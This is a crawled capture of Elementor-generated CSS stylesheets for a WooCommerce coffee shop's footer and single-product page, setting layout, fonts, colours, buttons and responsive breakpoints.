.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3133 .elementor-element.elementor-element-6ed256aa > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:#E1E1E1;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-3133 .elementor-element.elementor-element-6ed256aa > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3133 .elementor-element.elementor-element-7f9b61fc{text-align:left;color:#000000;font-family:"RethinkSans-Regular", Sans-serif;font-size:15px;font-weight:600;}.elementor-3133 .elementor-element.elementor-element-46ba7b86 .et-follow-buttons a{margin:0 10px;}.elementor-3133 .elementor-element.elementor-element-46ba7b86 .et-follow-buttons{justify-content:flex-start;}.elementor-3133 .elementor-element.elementor-element-5b2cff30 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-3133 .elementor-element.elementor-element-5b2cff30 > .elementor-container{max-width:1700px;}.elementor-3133 .elementor-element.elementor-element-5b2cff30{border-style:solid;border-width:1px 0px 0px 0px;border-color:#E1E1E1;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:25px;margin-bottom:0px;padding:25px 15px 25px 15px;}.elementor-3133 .elementor-element.elementor-element-5b2cff30, .elementor-3133 .elementor-element.elementor-element-5b2cff30 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-3133 .elementor-element.elementor-element-5b2cff30 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3133 .elementor-element.elementor-element-4625bc7e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3133 .elementor-element.elementor-element-4625bc7e > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#E1E1E1;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-3133 .elementor-element.elementor-element-4625bc7e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3133 .elementor-element.elementor-element-744977b6{color:#555555;font-family:"RethinkSans-Regular", Sans-serif;font-size:15px;font-weight:400;}.elementor-3133 .elementor-element.elementor-element-58ed2574 .etheme-icon-list-item{color:#000000;}.elementor-3133 .elementor-element.elementor-element-58ed2574 .etheme-icon-list-item:has(a):hover{color:#000000;}.elementor-3133 .elementor-element.elementor-element-58ed2574 .etheme-icon-list-item-icon-inner{color:#000000;}.elementor-3133 .elementor-element.elementor-element-10e69c97 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3133 .elementor-element.elementor-element-10e69c97 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-3133 .elementor-element.elementor-element-1b3d14d6{text-align:center;color:#555555;font-family:"RethinkSans-Regular", Sans-serif;font-size:15px;font-weight:400;}.elementor-3133 .elementor-element.elementor-element-6ce99c87{text-align:center;}.elementor-3133 .elementor-element.elementor-element-6ce99c87 img{max-width:320px;}@media(max-width:1024px){.elementor-3133 .elementor-element.elementor-element-5b2cff30{padding:15px 15px 15px 15px;}}@media(min-width:768px){.elementor-3133 .elementor-element.elementor-element-47010fe8{width:28.979%;}.elementor-3133 .elementor-element.elementor-element-1b6c3522{width:11.003%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3133 .elementor-element.elementor-element-47010fe8{width:50%;}.elementor-3133 .elementor-element.elementor-element-1b6c3522{width:25%;}.elementor-3133 .elementor-element.elementor-element-1d88350a{width:25%;}.elementor-3133 .elementor-element.elementor-element-3a748c10{width:25%;}.elementor-3133 .elementor-element.elementor-element-6ed256aa{width:25%;}.elementor-3133 .elementor-element.elementor-element-4625bc7e{width:25%;}.elementor-3133 .elementor-element.elementor-element-10e69c97{width:50%;}}@media(max-width:767px){.elementor-3133 .elementor-element.elementor-element-3d3c449f{margin-top:2.55em;margin-bottom:0em;}.elementor-3133 .elementor-element.elementor-element-6ed256aa > .elementor-element-populated{border-width:1px 0px 0px 0px;padding:10px 0px 10px 0px;}.elementor-3133 .elementor-element.elementor-element-7f9b61fc{text-align:center;}.elementor-3133 .elementor-element.elementor-element-46ba7b86 .et-follow-buttons{justify-content:center;}.elementor-3133 .elementor-element.elementor-element-4625bc7e > .elementor-element-populated{border-width:0px 0px 1px 0px;padding:0px 0px 10px 0px;}.elementor-3133 .elementor-element.elementor-element-744977b6{text-align:center;}.elementor-3133 .elementor-element.elementor-element-58ed2574 .etheme-icon-list-inline, .elementor-3133 .elementor-element.elementor-element-58ed2574 .etheme-icon-list-item, .elementor-3133 .elementor-element.elementor-element-58ed2574 .etheme-icon-list-more-items{justify-content:center;}.elementor-3133 .elementor-element.elementor-element-10e69c97 > .elementor-element-populated{padding:10px 0px 10px 0px;}}/* Start custom CSS for etheme_icon_box, class: .elementor-element-7d8a2ce2 */.elementor-3133 .elementor-element.elementor-element-7d8a2ce2 .etheme-icon-box-icon svg {
    height: auto;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-76a78722 */.elementor-3133 .elementor-element.elementor-element-76a78722 a:hover {
    color: #00AA63;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-3d3c449f */.elementor-3133 .elementor-element.elementor-element-3d3c449f .et-menu-list {
    margin-bottom: 1em;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf8
request_url: https://ashcoffee.com/wp-content/uploads/elementor/css/post-3142.css
body_size: 2503
content:
.elementor-3142 .elementor-element.elementor-element-f877ebc > .elementor-container{max-width:1440px;}.elementor-3142 .elementor-element.elementor-element-f877ebc .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:15px;}.elementor-3142 .elementor-element.elementor-element-6bcd9c21 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3142 .elementor-element.elementor-element-6bcd9c21 .page-heading{font-family:"Inter", Sans-serif;font-size:14px;padding:0px 0px 0px 0px;}.elementor-3142 .elementor-element.elementor-element-6bcd9c21 .page-heading .title{font-family:"Inter", Sans-serif;font-size:14px;}.elementor-3142 .elementor-element.elementor-element-696b91fc > .elementor-container{max-width:1440px;}.elementor-3142 .elementor-element.elementor-element-696b91fc{margin-top:10px;margin-bottom:0px;}.elementor-3142 .elementor-element.elementor-element-2d9dc470{--slides-per-view:1;}.elementor-3142 .elementor-element.elementor-element-2d9dc470 .swiper-vertical-images .vertical-thumbnails-wrapper li{margin-bottom:10px;}.woocommerce .elementor-3142 .elementor-element.elementor-element-2d9dc470 .woocommerce-product-gallery img{width:100%;}.woocommerce .elementor-3142 .elementor-element.elementor-element-2d9dc470 .thumbnail-item{border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.woocommerce .elementor-3142 .elementor-element.elementor-element-2d9dc470 .thumbnail-item.active-thumbnail{border-color:#000000;}.woocommerce .elementor-3142 .elementor-element.elementor-element-2d9dc470 .thumbnail-item, .woocommerce .elementor-3142 .elementor-element.elementor-element-2d9dc470 .thumbnail-item img{border-radius:10px 10px 10px 10px;overflow:hidden;}.elementor-3142 .elementor-element.elementor-element-1f570751 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-3142 .elementor-element.elementor-element-1f570751 > .elementor-element-populated{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 65px;--e-column-margin-right:0px;--e-column-margin-left:65px;padding:0px 15px 0px 15px;}.elementor-3142 .elementor-element.elementor-element-1f570751 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3142 .elementor-element.elementor-element-50067e12 > .elementor-widget-container{margin:0px 0px 5px 0px;}.elementor-3142 .elementor-element.elementor-element-50067e12 .elementor-heading-title{color:#222222;font-family:"Inter", Sans-serif;font-size:24px;font-weight:500;line-height:34px;}.elementor-3142 .elementor-element.elementor-element-75eb1477 .etheme-icon-box{align-items:center;}.elementor-3142 .elementor-element.elementor-element-75eb1477 .etheme-icon-box-icon{font-family:"Inter", Sans-serif;font-size:13px;color:#555555;fill:#555555;}.elementor-3142 .elementor-element.elementor-element-75eb1477{--icon-space:5px;}.elementor-3142 .elementor-element.elementor-element-75eb1477 .elementor-button{font-family:"Inter", Sans-serif;font-size:13px;font-weight:600;fill:#00796B;color:#00796B;background-color:#FFFFFF00;border-style:none;padding:0px 0px 0px 0px;}.elementor-3142 .elementor-element.elementor-element-73fc08e8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3142 .elementor-element.elementor-element-73fc08e8 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:0px;}.elementor-3142 .elementor-element.elementor-element-73fc08e8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:12px;margin-bottom:0px;}.elementor-3142 .elementor-element.elementor-element-73fc08e8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3142 .elementor-element.elementor-element-18995f94{width:auto;max-width:auto;}.elementor-3142 .elementor-element.elementor-element-18995f94 > .elementor-widget-container{margin:0px 10px 10px 0px;padding:0px 10px 0px 0px;border-style:solid;border-width:0px 1px 0px 0px;border-color:#E1E1E1;}.woocommerce .elementor-3142 .elementor-element.elementor-element-18995f94 .star-rating span:before{color:#00796B;}.woocommerce .elementor-3142 .elementor-element.elementor-element-18995f94 .star-rating::before{color:#CCCCCC;}.woocommerce .elementor-3142 .elementor-element.elementor-element-18995f94 .woocommerce-review-link{color:#555555;font-family:"Inter", Sans-serif;font-size:13px;}.woocommerce .elementor-3142 .elementor-element.elementor-element-18995f94 .star-rating:before, .woocommerce .elementor-3142 .elementor-element.elementor-element-18995f94 .star-rating span:before{font-size:12px;}.woocommerce:not(.rtl) .elementor-3142 .elementor-element.elementor-element-18995f94 .star-rating{margin-right:5px;}.woocommerce.rtl .elementor-3142 .elementor-element.elementor-element-18995f94 .star-rating{margin-left:5px;}.elementor-3142 .elementor-element.elementor-element-48c11af9{width:auto;max-width:auto;}.elementor-3142 .elementor-element.elementor-element-48c11af9 > .elementor-widget-container{margin:0px 10px 10px 0px;padding:0px 10px 0px 0px;border-style:solid;border-width:0px 1px 0px 0px;border-color:#E1E1E1;}.elementor-3142 .elementor-element.elementor-element-48c11af9 .button-text:last-child, .elementor-3142 .elementor-element.elementor-element-48c11af9 .mtips .button-text:nth-last-child(2){margin-left:3px;padding-left:0;}.elementor-3142 .elementor-element.elementor-element-48c11af9 .button-text:first-child{margin-right:3px;padding-right:0;}.elementor-3142 .elementor-element.elementor-element-48c11af9 .elementor-button{font-family:"Inter", Sans-serif;font-size:13px;font-weight:500;text-transform:capitalize;fill:#000000;color:#000000;--loader-side-color:#000000;background-color:#FFFFFF;padding:0px 0px 0px 0px;}.elementor-3142 .elementor-element.elementor-element-64f21bf9{width:auto;max-width:auto;}.elementor-3142 .elementor-element.elementor-element-64f21bf9 > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 0px 0px 0px;}.elementor-3142 .elementor-element.elementor-element-64f21bf9 .button-text:last-child, .elementor-3142 .elementor-element.elementor-element-64f21bf9 .mtips .button-text:nth-last-child(2){margin-left:3px;padding-left:0;}.elementor-3142 .elementor-element.elementor-element-64f21bf9 .button-text:first-child{margin-right:3px;padding-right:0;}.elementor-3142 .elementor-element.elementor-element-64f21bf9 .elementor-button{font-family:"Inter", Sans-serif;font-size:13px;font-weight:500;text-transform:capitalize;fill:#000000;color:#000000;--loader-side-color:#000000;background-color:#FFFFFF;padding:0px 0px 0px 0px;}.elementor-3142 .elementor-element.elementor-element-5e460c35{--divider-border-style:solid;--divider-color:#E0E0E0;--divider-border-width:1px;}.elementor-3142 .elementor-element.elementor-element-5e460c35 .elementor-divider-separator{width:100%;}.elementor-3142 .elementor-element.elementor-element-5e460c35 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-3142 .elementor-element.elementor-element-23819fbd > .elementor-widget-container{margin:3px 0px 3px 0px;}.woocommerce .elementor-3142 .elementor-element.elementor-element-23819fbd .price{color:#000000;font-family:"Inter", Sans-serif;font-size:24px;font-weight:500;}.woocommerce .elementor-3142 .elementor-element.elementor-element-23819fbd .price ins{color:#888888;}.elementor-3142 .elementor-element.elementor-element-102f059d > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-3142 .elementor-element.elementor-element-102f059d{color:#555555;font-family:"Inter", Sans-serif;font-size:15px;font-weight:400;}.elementor-3142 .elementor-element.elementor-element-2a1ee7ed .etheme-countdown{justify-content:flex-start;--gap:7px;--item-min-width:70px;--item-min-height:70px;}.elementor-3142 .elementor-element.elementor-element-2a1ee7ed .etheme-countdown-item{border-radius:5px 5px 5px 5px;background-color:#F5F5F5;}.elementor-3142 .elementor-element.elementor-element-2a1ee7ed .etheme-countdown-digits{color:#222222;font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-3142 .elementor-element.elementor-element-2a1ee7ed .etheme-countdown-label{color:#878787;font-family:"Inter", Sans-serif;font-size:12px;font-weight:400;}.elementor-3142 .elementor-element.elementor-element-2a1ee7ed .etheme-countdown-delimiter{color:#222222;}.elementor-3142 .elementor-element.elementor-element-561440ed > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-3142 .elementor-element.elementor-element-561440ed .single_add_to_cart_button .button-text:last-child{margin-left:5px;}.elementor-3142 .elementor-element.elementor-element-561440ed .single_add_to_cart_button .button-text:first-child{margin-right:5px;}.woocommerce .elementor-3142 .elementor-element.elementor-element-561440ed form.cart .et-or-wrapper{margin:0;height:0;opacity:0;visibility:hidden;}.elementor-3142 .elementor-element.elementor-element-561440ed .et-single-buy-now .button-text:last-child{margin-left:7px;}.elementor-3142 .elementor-element.elementor-element-561440ed .et-single-buy-now .button-text:first-child{margin-right:7px;}.woocommerce .elementor-3142 .elementor-element.elementor-element-561440ed form.cart table.variations label{font-family:"Lato", Sans-serif;font-size:16px;color:#555555;}.woocommerce .elementor-3142 .elementor-element.elementor-element-561440ed .quantity{height:52px;}.woocommerce .elementor-3142 .elementor-element.elementor-element-561440ed .quantity-wrapper{height:52px;}.woocommerce .elementor-3142 .elementor-element.elementor-element-561440ed .quantity-wrapper input{height:52px;}.woocommerce .elementor-3142 .elementor-element.elementor-element-561440ed .quantity-select select{height:52px;border-radius:10px 10px 10px 10px;}.elementor-3142 .elementor-element.elementor-element-561440ed .single_add_to_cart_button{font-family:"Inter", Sans-serif;font-size:16px;font-weight:700;text-transform:capitalize;fill:#FFFFFF;color:#FFFFFF;--loader-side-color:#FFFFFF;background-color:#00796B;border-radius:10px 10px 10px 10px;padding:18px 18px 18px 18px;}.elementor-3142 .elementor-element.elementor-element-561440ed .single_add_to_cart_button:hover, .elementor-3142 .elementor-element.elementor-element-561440ed .single_add_to_cart_button:focus{color:#FFFFFF;--loader-side-color:#FFFFFF;background-color:#000000;}.elementor-3142 .elementor-element.elementor-element-561440ed .single_add_to_cart_button:hover svg, .elementor-3142 .elementor-element.elementor-element-561440ed .single_add_to_cart_button:focus svg{fill:#FFFFFF;}.elementor-3142 .elementor-element.elementor-element-561440ed .et-single-buy-now{font-family:"Inter", Sans-serif;font-size:16px;font-weight:700;fill:#FFFFFF;color:#FFFFFF;--loader-side-color:#FFFFFF;background-color:#000000;border-radius:10px 10px 10px 10px;padding:17px 17px 17px 17px;}.elementor-3142 .elementor-element.elementor-element-561440ed{--single-buy-now-button-color:#FFFFFF;--single-buy-now-button-background-color:#000000;--single-buy-now-button-color-hover:#FFFFFF;--single-buy-now-button-background-color-hover:#00796B;}.elementor-3142 .elementor-element.elementor-element-561440ed .et-single-buy-now:hover, .elementor-3142 .elementor-element.elementor-element-561440ed .et-single-buy-now:focus{color:#FFFFFF;--loader-side-color:#FFFFFF;background-color:#00796B;}.elementor-3142 .elementor-element.elementor-element-561440ed .et-single-buy-now:hover svg, .elementor-3142 .elementor-element.elementor-element-561440ed .et-single-buy-now:focus svg{fill:#FFFFFF;}.elementor-3142 .elementor-element.elementor-element-561440ed .et-single-buy-now > i{font-size:1em;}.elementor-3142 .elementor-element.elementor-element-561440ed .et-single-buy-now > svg{width:1em;height:1em;}.elementor-3142 .elementor-element.elementor-element-52d2c318 > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-3142 .elementor-element.elementor-element-52d2c318 .sales-booster-quantity-discounts{border-radius:10px 10px 10px 10px;}.elementor-3142 .elementor-element.elementor-element-52d2c318 .quantity-discounts-title{font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-3142 .elementor-element.elementor-element-52d2c318 .sales-booster-quantity-discounts button{font-family:"Inter", Sans-serif;font-size:16px;text-transform:none;fill:#ffffff;color:#ffffff;--loader-side-color:#ffffff;background-color:#00796B;border-style:none;border-radius:10px 10px 10px 10px;padding:12px 22px 12px 22px;}.elementor-3142 .elementor-element.elementor-element-52d2c318 .sales-booster-quantity-discounts button:hover, .elementor-3142 .elementor-element.elementor-element-52d2c318 .sales-booster-quantity-discounts button:focus{color:#FFFFFF;--loader-side-color:#FFFFFF;background-color:#000000;}.elementor-3142 .elementor-element.elementor-element-52d2c318 .sales-booster-quantity-discounts button:hover svg, .elementor-3142 .elementor-element.elementor-element-52d2c318 .sales-booster-quantity-discounts button:focus svg{fill:#FFFFFF;}.elementor-3142 .elementor-element.elementor-element-52d2c318 .sales-booster-quantity-discounts button .button-text:last-child{margin-left:5px;}.elementor-3142 .elementor-element.elementor-element-52d2c318 .sales-booster-quantity-discounts button .button-text:first-child{margin-right:5px;}.elementor-3142 .elementor-element.elementor-element-58aada96 > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-3142 .elementor-element.elementor-element-58aada96 .sales-booster-estimated-delivery{color:#555555;font-family:"Inter", Sans-serif;font-size:15px;font-weight:600;}.elementor-3142 .elementor-element.elementor-element-58aada96 .sales-booster-estimated-delivery .delivery-date{font-weight:400;}.elementor-3142 .elementor-element.elementor-element-3da468ad > .elementor-widget-container{margin:5px 0px 5px 0px;}.elementor-3142 .elementor-element.elementor-element-3da468ad{font-family:"Inter", Sans-serif;font-size:15px;font-weight:600;color:#555555;}.elementor-3142 .elementor-element.elementor-element-3da468ad a{font-family:"Inter", Sans-serif;font-size:15px;font-weight:400;color:#555555;}.elementor-3142 .elementor-element.elementor-element-3da468ad .sku{color:#555555;}.elementor-3142 .elementor-element.elementor-element-3da468ad a:hover{color:#555555;}.elementor-3142 .elementor-element.elementor-element-61fc095b{--divider-border-style:solid;--divider-color:#E0E0E0;--divider-border-width:1px;}.elementor-3142 .elementor-element.elementor-element-61fc095b .elementor-divider-separator{width:100%;}.elementor-3142 .elementor-element.elementor-element-61fc095b .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-3142 .elementor-element.elementor-element-57154c82 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3142 .elementor-element.elementor-element-57154c82 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:0px;}.elementor-3142 .elementor-element.elementor-element-57154c82{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:12px;margin-bottom:0px;}.elementor-3142 .elementor-element.elementor-element-57154c82 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3142 .elementor-element.elementor-element-5c25d898 .etheme-icon-box{align-items:center;}.elementor-3142 .elementor-element.elementor-element-5c25d898 .etheme-icon-box-title{font-family:"Inter", Sans-serif;font-size:15px;font-weight:400;color:#555555;margin-bottom:5px;}.elementor-3142 .elementor-element.elementor-element-5c25d898 .etheme-icon-box-description{font-family:"Inter", Sans-serif;font-size:15px;color:#555555;margin-bottom:0px;}.elementor-3142 .elementor-element.elementor-element-23839a61 .et-follow-buttons a{margin:0 5px;}.elementor-3142 .elementor-element.elementor-element-23839a61 .et-follow-buttons{justify-content:flex-end;}.elementor-3142 .elementor-element.elementor-element-749b5a56 > .elementor-widget-container{margin:30px 0px 0px 0px;padding:30px 0px 25px 0px;background-color:#F5F5F6;border-radius:10px 10px 10px 10px;}.elementor-3142 .elementor-element.elementor-element-749b5a56 .sales-booster-safe-checkout fieldset{border-style:none;border-radius:10px;padding:0px 0px 05px 0px;margin-bottom:0px;}.elementor-3142 .elementor-element.elementor-element-4facf779 > .elementor-container{max-width:1440px;}.elementor-3142 .elementor-element.elementor-element-4facf779{margin-top:80px;margin-bottom:30px;}.woocommerce .elementor-3142 .elementor-element.elementor-element-2339dcd7 .woocommerce-tabs.horizontal .wc-tabs{justify-content:flex-start;}.woocommerce .elementor-3142 .elementor-element.elementor-element-2339dcd7 .woocommerce-tabs.vertical .wc-tabs{align-content:flex-start;}.elementor-3142 .elementor-element.elementor-element-2339dcd7 .woocommerce-tabs.horizontal .wc-tabs{margin:0 -23px;}.elementor-3142 .elementor-element.elementor-element-2339dcd7 .woocommerce-tabs.horizontal .wc-tabs:after{left:23px;right:23px;}.elementor-3142 .elementor-element.elementor-element-2339dcd7 .woocommerce-tabs.horizontal .wc-tabs .et-woocommerce-tab{margin:0 23px;}.elementor-3142 .elementor-element.elementor-element-2339dcd7 .woocommerce-tabs.vertical .wc-tabs{margin:-23px 0;}.elementor-3142 .elementor-element.elementor-element-2339dcd7 .woocommerce-tabs.vertical .wc-tabs:after, .woocommerce-tabs.vertical.type-overline .wc-tabs:after, .woocommerce-tabs.vertical.type-underline .wc-tabs:after{top:23px;bottom:23px;}.elementor-3142 .elementor-element.elementor-element-2339dcd7 .woocommerce-tabs.vertical .wc-tabs .et-woocommerce-tab{margin:23px 0;}.elementor-3142 .elementor-element.elementor-element-2339dcd7 .wc-tabs .et-woocommerce-tab a{font-family:"Inter", Sans-serif;font-size:18px;font-weight:500;text-transform:capitalize;padding:0px 0px 10px 0px;}.elementor-3142 .elementor-element.elementor-element-2339dcd7 .wc-tabs .et-woocommerce-tab:not(.active) a{color:#999999;}.elementor-3142 .elementor-element.elementor-element-2339dcd7 .wc-tabs .et-woocommerce-tab:not(.active):before{background-color:#999999;}.elementor-3142 .elementor-element.elementor-element-2339dcd7 .wc-tabs .et-woocommerce-tab.active a{color:#000000;}.elementor-3142 .elementor-element.elementor-element-2339dcd7 .woocommerce-tabs.type-overline .wc-tabs .et-woocommerce-tab:before, .elementor-3142 .elementor-element.elementor-element-2339dcd7 .woocommerce-tabs.type-underline .wc-tabs .et-woocommerce-tab:before{background-color:#000000;}.woocommerce .elementor-3142 .elementor-element.elementor-element-2339dcd7 .woocommerce-tabs .panel{padding:25px 0px 0px 0px;}.elementor-3142 .elementor-element.elementor-element-4a65a694{--slides-per-view:5;}.elementor-3142 .elementor-element.elementor-element-4a65a694 > .elementor-widget-container{margin:35px 0px 30px 0px;}.elementor-3142 .elementor-element.elementor-element-4a65a694 .related-products-title{color:#000000;font-family:"Inter", Sans-serif;font-size:30px;font-weight:600;margin-bottom:0px;}.elementor-3142 .elementor-element.elementor-element-22340011 .single_add_to_cart_button{font-family:"Inter", Sans-serif;font-size:16px;font-weight:700;text-transform:capitalize;fill:#FFFFFF;color:#FFFFFF;--loader-side-color:#FFFFFF;background-color:#00796B;}.elementor-3142 .elementor-element.elementor-element-22340011 .single_add_to_cart_button:hover, .elementor-3142 .elementor-element.elementor-element-22340011 .single_add_to_cart_button:focus{color:#FFFFFF;--loader-side-color:#FFFFFF;background-color:#000000;}.elementor-3142 .elementor-element.elementor-element-22340011 .single_add_to_cart_button:hover svg, .elementor-3142 .elementor-element.elementor-element-22340011 .single_add_to_cart_button:focus svg{fill:#FFFFFF;}.elementor-3142 .elementor-element.elementor-element-22340011 .et-single-buy-now{font-family:"Inter", Sans-serif;font-size:16px;font-weight:700;text-transform:capitalize;fill:#FFFFFF;color:#FFFFFF;--loader-side-color:#FFFFFF;background-color:#000000;}.elementor-3142 .elementor-element.elementor-element-22340011{--single-buy-now-button-color:#FFFFFF;--single-buy-now-button-background-color:#000000;--single-buy-now-button-color-hover:#FFFFFF;--single-buy-now-button-background-color-hover:#00796B;}.elementor-3142 .elementor-element.elementor-element-22340011 .et-single-buy-now:hover, .elementor-3142 .elementor-element.elementor-element-22340011 .et-single-buy-now:focus{color:#FFFFFF;--loader-side-color:#FFFFFF;background-color:#00796B;}.elementor-3142 .elementor-element.elementor-element-22340011 .et-single-buy-now:hover svg, .elementor-3142 .elementor-element.elementor-element-22340011 .et-single-buy-now:focus svg{fill:#FFFFFF;}@media(min-width:768px){.elementor-3142 .elementor-element.elementor-element-5864e9ef{width:52%;}.elementor-3142 .elementor-element.elementor-element-1f570751{width:48%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3142 .elementor-element.elementor-element-5864e9ef{width:100%;}.elementor-3142 .elementor-element.elementor-element-1f570751{width:100%;}}@media(max-width:1024px){.elementor-3142 .elementor-element.elementor-element-696b91fc{margin-top:0px;margin-bottom:0px;}.elementor-3142 .elementor-element.elementor-element-2d9dc470 > .elementor-widget-container{margin:0px 0px 0px 0px;}.woocommerce .elementor-3142 .elementor-element.elementor-element-2d9dc470 .thumbnail-item{border-width:0px 0px 0px 0px;}.elementor-3142 .elementor-element.elementor-element-1f570751 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3142 .elementor-element.elementor-element-52d2c318 .sales-booster-quantity-discounts button{font-size:10px;}.elementor-3142 .elementor-element.elementor-element-4facf779{margin-top:60px;margin-bottom:0px;}.elementor-3142 .elementor-element.elementor-element-2339dcd7 .woocommerce-tabs.horizontal .wc-tabs{margin:0 -15px;}.elementor-3142 .elementor-element.elementor-element-2339dcd7 .woocommerce-tabs.horizontal .wc-tabs:after{left:15px;right:15px;}.elementor-3142 .elementor-element.elementor-element-2339dcd7 .woocommerce-tabs.horizontal .wc-tabs .et-woocommerce-tab{margin:0 15px;}.elementor-3142 .elementor-element.elementor-element-2339dcd7 .woocommerce-tabs.vertical .wc-tabs{margin:-15px 0;}.elementor-3142 .elementor-element.elementor-element-2339dcd7 .woocommerce-tabs.vertical .wc-tabs:after, .woocommerce-tabs.vertical.type-overline .wc-tabs:after, .woocommerce-tabs.vertical.type-underline .wc-tabs:after{top:15px;bottom:15px;}.elementor-3142 .elementor-element.elementor-element-2339dcd7 .woocommerce-tabs.vertical .wc-tabs .et-woocommerce-tab{margin:15px 0;}.elementor-3142 .elementor-element.elementor-element-4a65a694{--slides-per-view:3;}}@media(max-width:767px){.elementor-3142 .elementor-element.elementor-element-73fc08e8 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:0px;}.elementor-3142 .elementor-element.elementor-element-57154c82 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:0px;}.elementor-3142 .elementor-element.elementor-element-23839a61 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-3142 .elementor-element.elementor-element-23839a61 .et-follow-buttons{justify-content:flex-start;}.elementor-3142 .elementor-element.elementor-element-4facf779{margin-top:15px;margin-bottom:0px;}.elementor-3142 .elementor-element.elementor-element-4a65a694{--slides-per-view:2;}.elementor-3142 .elementor-element.elementor-element-4a65a694 .related-products-title{font-size:22px;}}/* Start custom CSS for etheme-countdown, class: .elementor-element-2a1ee7ed */.elementor-3142 .elementor-element.elementor-element-2a1ee7ed .etheme-elementor-lazy-progress-wrapper {
    margin-bottom: 30px;
}/* End custom CSS */
/* Start custom CSS for woocommerce-product-etheme_add_to_cart, class: .elementor-element-561440ed *//* Swatches */
.elementor-3142 .elementor-element.elementor-element-561440ed .st-swatch-size-large li.type-label {
    border-radius: 10px;
}
.elementor-3142 .elementor-element.elementor-element-561440ed .st-custom-attribute {
    font-weight: 600;
}
.elementor-3142 .elementor-element.elementor-element-561440ed .st-swatch-size-large li.type-label>span {
    padding: 15px 40px;
}
.elementor-3142 .elementor-element.elementor-element-561440ed .st-swatch-size-large li.type-image {
    min-width: 80px;
    min-height: 80px;
}
/* Stock */
.elementor-3142 .elementor-element.elementor-element-561440ed .stock {
    font-weight: 600;
}/* End custom CSS */
/* Start custom CSS for woocommerce-product-etheme_sales_booster_quantity_discounts, class: .elementor-element-52d2c318 */.elementor-3142 .elementor-element.elementor-element-52d2c318 .et-icon i {
    font-size: 10px;
}/* End custom CSS */
/* Start custom CSS for etheme-follow, class: .elementor-element-23839a61 */.et-follow-buttons > a {
    border: 1px solid rgba(217, 217, 217, 1);
   border-radius: 100px;
   padding: 9px;
}/* End custom CSS */
/* Start custom CSS for woocommerce-product-etheme_tabs, class: .elementor-element-2339dcd7 */.elementor-3142 .elementor-element.elementor-element-2339dcd7 .et-product-rating-summary progress::-webkit-progress-value {
    background-color: var(--et_active-color);
}/* End custom CSS */
/* Start custom CSS for woocommerce-product-etheme_related, class: .elementor-element-4a65a694 */.elementor-3142 .elementor-element.elementor-element-4a65a694 .content-product .products-page-cats a {
    font-size: 13px;
}
.elementor-3142 .elementor-element.elementor-element-4a65a694 .swiper-container .content-product .product-details {
    text-align: start;
}
.elementor-3142 .elementor-element.elementor-element-4a65a694 .swiper-container .content-product .star-rating {
    display: block;
    width: 100%;
}
.elementor-3142 .elementor-element.elementor-element-4a65a694 .content-product .price {
    font-size: 15px;
}

